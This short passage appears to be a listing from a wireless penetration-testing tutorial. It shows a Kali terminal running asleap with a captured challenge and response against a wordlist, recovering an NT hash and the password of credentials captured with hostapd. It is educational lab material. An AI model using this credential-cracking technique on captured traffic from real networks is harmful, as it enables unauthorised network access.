 kali@kali:~$ asleap -C ce:b6:98:85:c6:56:59:0c -R
72:79:f6:5a:a4:98:70:f4:58:22:c8:9d:cb:dd:73:c1:b8:9d:37:78:44:ca:ea:d4 -W
/usr/share/john/password.lst
asleap 2.2 - actively recover LEAP/PPTP passwords. <jwright@hasborg.com>
Using wordlist mode with "/usr/share/john/password.lst".
hash bytes: 586c
NT hash: 8846f7eaee8fb117ad06bdd830b7586c
password: password
Listing 10 - Running asleap on hostAPd credentials